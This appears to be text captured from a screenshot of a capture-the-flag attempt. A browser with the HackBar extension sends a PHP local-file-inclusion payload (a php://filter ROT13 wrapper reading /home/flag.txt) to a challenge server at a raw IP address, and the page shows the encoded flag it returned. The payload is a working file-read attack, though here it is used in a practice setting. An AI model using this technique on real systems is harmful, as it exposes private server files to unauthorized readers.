 Not Secure http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=/home/flag.txt
PGS{_Y0p4Y_s!Y3_!apYhg!0a_}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=/home/flag.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All